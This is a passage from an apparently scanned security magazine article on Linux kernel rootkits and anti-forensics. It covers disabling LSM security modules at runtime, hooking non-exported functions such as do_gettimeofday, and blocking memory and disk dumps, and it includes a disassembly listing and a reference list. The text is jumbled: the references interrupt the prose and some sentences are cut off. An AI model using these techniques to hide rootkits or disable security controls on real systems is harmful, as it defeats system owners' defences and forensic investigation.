main point of this article: Showing that it is really dangerous to execute any procedures with the original system (online), including a simple memory dump.

• Anything running in the privileged mode (CPL0) will have total control over the system, and therefore will have the power to modify any attribute in the address space, including the handlers responsible by many functions of the Operating System. As already showed

#### **Listing 14.** *Signature of functions*

000000c5 <do\_gettimeofday>: c5: 55 push %ebp c6: 57 push %edi<br>c7: 56 push %esi c7: 56 push %esi<br>c8: 53 push %ebx push %ebx c9: 8b 7c 24 14 mov 0x14(%esp) , %edi cd: 8b 35 00 00 00 00 mov 0x0,%esi d3: a1 00 00 00 00 mov 0x0,%eax d8: ff 50 08 call \*0x8(%eax) db: 89 c1 mov %eax,%ecx dd: a1 00 00 00 00 mov 0x0,%eax e2: 2b 05 00 00 00 00 sub 0x0,%eax e8: 83 3d 00 00 00 00 00 cmpl \$0x0,0x0 ef: 79 19  $\frac{1}{10}$  jns 10a <do qettimeofday+0x45> f1: ba e8 03 00 00 mov \$0x3e8,%edx f6: 2b 15 00 00 00 00 sub 0x0,%edx fc: 39 d1 cmp %edx, %ecx<br>fe: 0f 47 ca cmova ca cmova %edx, %ecx 101: 85 c0 test %eax,%eax 103: 74 11 je 116 <do\_gettimeofday+0x51><br>105: 0f af c2 imul %edx, %eax imul %edx, %eax 108: eb 0a jmp 114 <do\_gettimeofday+0x4f><br>10a: 85 c0 test %eax,%eax 10a: 85 c0 test %eax,%eax 10c: 74 08 je 116 <do\_gettimeofday+0x51> 10e: 69 c0 e8 03 00 00 imul \$0x3e8,%eax,%eax 114: 01 c1 add %eax,%ecx 116: a1 04 00 00 00 mov 0x4,%eax 11b: ba e8 03 00 00 mov \$0x3e8,%edx 120: 89 d5 mov %edx,%ebp 122: 8b 1d 00 00 00 00 mov 0x0,%ebx 128: 99 cltd 129: f7 fd idiv %ebp 12b: 8d 14 01 lea (%ecx, %eax, 1), %edx 12e: 89 f0 mov %esi, %eax 130: 33 35 00 00 00 00 xor 0x0,%esi 136: 83 e0 01 and \$0x1,%eax 139: 09 f0 or %esi,%eax 13b: 74 09 je 146 <do qettimeofday+0x81> 13d: eb 8e jmp cd <do\_gettimeofday+0x8> 13f: 81 ea 40 42 0f 00 sub \$0xf4240,%edx 145: 43 inc %ebx 146: 81 fa 3f 42 0f 00 cmp \$0xf423f,%edx 14c: 77 f1 ja 13f <do\_gettimeofday+0x7a> 14e: 89 1f mov %ebx,(%edi) 150: 89 57 04 mov %edx,0x4(%edi) 153: 5b pop %ebx 154: 5e pop %esi 155: 5f pop %edi 156: 5d pop %ebp  $157 \cdot c3$  ret

in [10] exception handlers are easy to be hooked, as in [11] one can know how to intercept interruptions.

## Resources Provided by the Operating System Kernel

The Operating System Kernel has a lot of different resources that can be used in benefit of an attacker.

When someone is thinking about an anti-forensics system, it is really important to consider the knowledge levelof the attacker (if the system have been compromised using a 0day attack or a publicly know vulnerability + exploit) and how deep the system compromise is.

Here, I will show some things that are provided by the operating system which will help the attacker. Command execution inside the kernel-mode – Listing

# **On the 'Net**

• [1] Halderman, Alex and others. *Lest we remember: Cold boot attacks on encryption keys*; 2008. *http://citp.princeton.edu. nyud.net/pub/coldboot.pdf*. Last access in: 04/02/2008. • [2] Rutkowska, Joanna. *Bluepill Project* ; 2007. *http://www.bluepillproject.org*. Last access in: 04/02/2008.

• [3] Branco, Rodrigo Rubira and others. *System Management Mode Hack: Using SMM for "Other Purposes*"; 2008. *http://www.phrack. org/issues .html?issue=65*. Last access in: 04/15/2008

• [4] scythale. *Hacking deeper in the system*; 2007. *http://www.phrack.org/issues.html?issue= 64&id=12#article*. Last access in: 04/02/2008.

• [5] Murilo, Nelson. *Chkrootkit* ; 1995. *http://www.chkrootkit.org*. Last access in: 18/01/08. • [6] Diversos. *Diversas referências ao chkrootkit. http://www.chkrootkit.org/books/*. Last access in: 18/01/08.

• [7] Anônimo. *Wikipedia -Rootkits. http://en.wikipedia.org/ wiki/Rootkit*. Last access in: 18/01/ 08.

• [8] Branco, Rodrigo Rubira. *Backdoors x Firewalls de Aplicação*; Hackers 2 Hackers Conference II; 2005. *http://www.kernelhacking. com/rodrigo/docs/Palestra\\_AppBackdoor.pdf*. Last access in: 18/01/08. Montanaro, Domingo; Branco, Rodrigo Rubira. *The computer forensics challenge and antiforensics techniques* ; Hack in The Box Conference; 2007. *http: //www.kernelhacking.com/rodrigo/docs/Malaysia.pdf*. Last access in: 18/01/08. • [9] Gorman, Mel. *Understanding the Linux Virtual Memory Manager* ; 2004.

• [10] buffer, antifork. *Hijacking linux page fault handler;* Phrack Magazine 61. *http:// www.phrack.org/ issues.html?issue=61&id=7*. Last access in: 18/01/08.

• [11] devik; sd. *Linux onthefly kernel patching without LKM*; Phrack Magazine 58. *http: //www.phrack.org/issues. html?issue=5 8&id=7#article*. Last access in: 18/01/08. • [12] Branco, Rodrigo Rubira. *Kernel Intrusion Detection System*; Defcon Conference; 2006. *http://www.kernelhacking.com/ rodrigo/defcon/Defcon.pdf*. Last access in: 18/01/08. • [13] Smalley, Stephen; Chris, Vance; Salamon, Wayne. *Implementing SELinux as a Linux Security Module*; 2001. *http://www.nsa . gov/ selinux/papers/module.pdf*. Last access in: 18/01/08. • [14] Johnson, Richard; Branco, Rodrigo Rubira. *Md5verify;* 2004. *http://www.kernelhacking. com/rodrigo/defcon/ md5verif y. tar. gz*. Last access in: 18/01/08.

• [15] Johnson, Richard. *Hooking the Linux ELF Loader* ; Toorcon Conference; 2004. *http:// labs.idefense.com/files/ 1abs/speaking/hooking\\_the\ \_linux\\_ELF\\_loader.pdf*. Last access in: 18/01/08.

• [16] Spengler, Brad. *On exploiting null ptr derefs, disabling SELinux, and silently fixed Linux vulns* ; Dailydave List; 2007. *http://grsecurity.net/ ~spender/exploit. tgz*. Last access in: 18/01/ 08.

• [17] Lawless, Timothy; Branco, Rodrigo Rubira. *StMichael* ; 2000. *http://sourceforge.net/pro jects/st jude*. Last access in: 18/01/08.

• [18] Duflot, Loic. *Security Issues Related to Pentium System Management Mode* ; CanSecWest Conference; 2006. *http://www.cansecwest.com/ slides06/csw06-duflot.ppt.*  Last access in: 18/01/08.

• [19] ERESI Team. *The Kernel Shell: Kernsh; 2001. http://http://www.eresi-project.org/ kernsh. html.* Last access in: 18/01/08.

• [20] Dark Angel. *MoodNT*; 2006. *http://darkangel.antifork. org/codes/mood-nt.tgz*. Last access in: 18/01/08.

• [21] Ecryptfs: *http://ecryptfs.sourceforge.net*

• [22] Microsoft Bitlocker: *http://www.microsoft.com/ windows/products/ windowsvista/ features/ details/bitlocker.mspx*

• [23] TrueCrypt: *http://www.truecrypt.org*

• [24] Gutmann, Peter. *Data Remanence in Semiconductor Devices* ; Usenix; 2001. *http: //www.cypherpunks.to/ ~peter/usenix01 .pdf.* Last access in: 18/01/08.

• [25] Stealth. *Kernel Rootkit Experiences* ; Phrack Magazine 61. *http://www.phrack.org/issues. html?issue=61&id=14#article*. Last access in: 18/01/08.

• [26] Topi; Branco, Rodrigo Rubira. *Kernel UDP Client/Server*; 2006. *http:// www.kernelnewbies.org/Simple\\_UDP\\_Server*. Last access in: 18/01/08.

8 (call\_usermodehelper replaces the exec\_usermodehelper showed in the phrack article [25]). You can see the socket creation procedure in Listing 9 (see also [26] for a complete UDP Client/Server in kernel mode).

## Using Security Features to Subvert the Operating System

As already released by the author in [12], the security resources used by the Operating Systems with the intention of provide extensibility to the implementation can also be used by malicious code.

For example, let's take the Linux Framework LSM (*Linux Security Modules*) [13], which offers a lot of structures to permit an easy control of some tasks in the Operating System. One fragment of a LSM module is following in the Listing 10.

At the first spot we can see it is really used by a rootkit. As showed in [12] someone can also intercept the command execution in the system (used by many tools, like md5verify [14])- Listing 11. As explained in [15] the intention of this interception is to control the binary execution, granting the integrity of those binaries. The same code can be used by an attacker to control the execution of some softwares.

The security interfaces provided by the LSM also provides in a generic way this kind of control of every executable binary in the system – Listing 12.

### **Attacking security systems**

It is already widely known that if a kernelmode flaw exists, all security resources can be disabled [16] giving total control over the system – Listing 13.

In that code, there is a pattern in the security subsystem that can be easily located, as the messages used by the system are in plain text in the memory (a good approach could be cipher this messages with a session key [17]).

The idea of that code was just show it is possible, not do everything that can be done. As can be seen, all security modules have been disabled in runtime just pointing the security  $\Box$  ops structure to the dummy secops. An attacker can also redirect all LSM (Linux security modules) to his own structure, permitting an installation of a rootkit together with the exploration of the system, in a simple and clean way.# Hooking Non-exported Functions

Many portions of an Operating System can be modified by an attacker to permit control over it. Most current public rootkits are using well-documented techniques and are hooking exported interfaces.

In the real world, when someone has kernel access it is possible to manipulate anything in order to grant access to the system.

Memory code analysis can be seen in more advanced attacks, where it is required to deactivate security systems in kernel before the privilege elevation of some application [16] [18].

There are many ways for a malicious code to continuously run inside the kernel. One can just create some kernel threads as showed, or just understand the attacked system.

For example, imagine a database executing in a compromised system. It will call the gettimeofday system call multiple times, to grant the timestamp

of the operations. An arbitrary code that intercepts this function (do \_ gettimeofday()) will be executed many times in this system:

# objdump d arch/i386/kernel/ time.o time.o: file format elf32i386

Disassembly of section text can be seen in Listing 14.

This kind of technique are being instrumented [19] and used [20], showing it can be effective and applied between different versions of the operating system, using signatures of functions not widely modified or constant portions of those functions.

## Blocking Devices (Read of Memory and Disk)

We all know that most tools used to dump memory and disk runs as user-mode applications.

All the ideas shown in this article could be easily used to conclude that a code running inside the kernel can intercept many different functions to control

#### **Listing15.** *Struct file\_operations* **struct** file\_operations { **struct** module \*owner; loff\_t (\*llseek) (**struct** file \*, loff\_t, **int**); ssize\_t (\*read) (struct file \*, char \_\_user \*, size\_t, loff\_t \*) ; ssize\_t (\*aio\_read) (**struct** kiocb \*, **char** \_\_user \*, size\_t, loff\_t); ssize\_t (\*write) (**struct** file \*, **const char** \_\_user \*, size\_t, loff\_t \*) ; ssize\_t (\*aio\_write) (**struct** kiocb \*, **const char** \_\_user \*, size\_t, loff\_t); **int** (\*readdir) (**struct** file \*, **void** \*, filldir\_t); **unsigned int** (\*poll) (struct file \*, struct poll table struct \*); **int** (\*ioctl) (**struct** inode \*, **struct** file \*, **unsigned int**, **unsigned long**); **long** (\*unlocked \_ioctl) (**struct** file \*, **unsigned int**, **unsigned long**); **long** (\*compat\_ioctl) (**struct** file \*, **unsigned int**, **unsigned long**); **int** (\*mmap) (**struct** file \*, **struct** vm\_area\_struct \*); **int** (\*open) (**struct** inode \*, **struct** file \*); **int** (\*flush) (**struct** file \*); **int** (\*release) (**struct** inode \*, **struct** file \*); **int** (\*fsync) (**struct** file \*, **struct** dentry \*, **int** datasync); **int** (\*aio\_fsync) (**struct** kiocb \*, **int** datasync); **int** (\*fasync) (**int**, **struct** file \*, **int**); **int** (\*lock) (**struct** file \*, **int**, **struct** file\_lock \*); ssize\_t (\*readv) (**struct** file \*, **const struct** iovec \*, **unsigned long**, loff t \*); ssize\_t (\*writev) (**struct** file \*, **const struct** iovec \*, **unsigned long**, loff t \*); ssize\_t (\*sendfile) (**struct** file \*, loff\_t \*, size\_t, read\_actor\_t, **void** \*); ssize t (\*sendpage) (struct file \*, struct page \*, int, size t, loff t \*, int); **unsigned long** (\*get\_unmapped\_area) (**struct** file \*, **unsigned long**, **unsigned long**, **unsigned long**, **unsigned long**); **int** (\*check\_flags) (**int**); **int** (\*dir\_notify) (**struct** file \*filp, **unsigned long** arg); **int** (\*flock) (**struct** file \*, **int**, **struct** file\_lock \*); };

**reklama**